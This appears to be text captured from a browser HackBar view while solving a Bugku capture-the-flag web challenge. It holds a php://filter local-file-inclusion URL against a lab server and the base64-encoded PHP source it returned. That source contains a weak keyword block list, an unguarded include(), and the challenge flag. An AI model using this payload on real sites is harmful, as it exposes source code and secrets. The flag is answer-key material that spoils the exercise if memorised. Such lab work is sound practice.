 Load URL
http://114.67.246.176:16493/index.php?file=php://filter/read=convert.base64-encode/resource=index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
77u/PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LXdlYjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9HRVRbZmlsZV0pe2VjaG
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器搜索
编辑 body < html
<html>
<head>
<body>77u/PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LXdlYjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9HRVRbZmlsZV0pe2VjaG8gJzxhIGhyZWY9Ii4vaW5kZXgucGhwP2ZpbGU9c2hvdy5waHAiPmNsaWNrIG1lPyBubzwvYT4nO3
0NCgkkZmlsZT0kX0dFVFsnZmlsZSddOw0KCWlmKHN0cnN0cigkZmlsZSwiLi4vIil8fHN0cmlzdHIoJGZpbGUsICJ0cCIpfHxzdHJpc3RyKCRmaWxlLCJpbnB1dCIpfHxzdHJpc3RyKCRmaWxlLCJkYXRhIikpew0KCQllY2hvICJPaCBubyEiOw0KCQlleGl0KCk7DQoJfQ0KCWluY2x
1ZGUoJGZpbGUpOyANCi8vZmxhZzpmbGFnezE1ZjViZThlMWYwYTQ2NDk2YmU2MjM5N2Y0ZDk3Y2VmfQ0KPz4NCjwvaHRtbD4NCg== </body>
</html>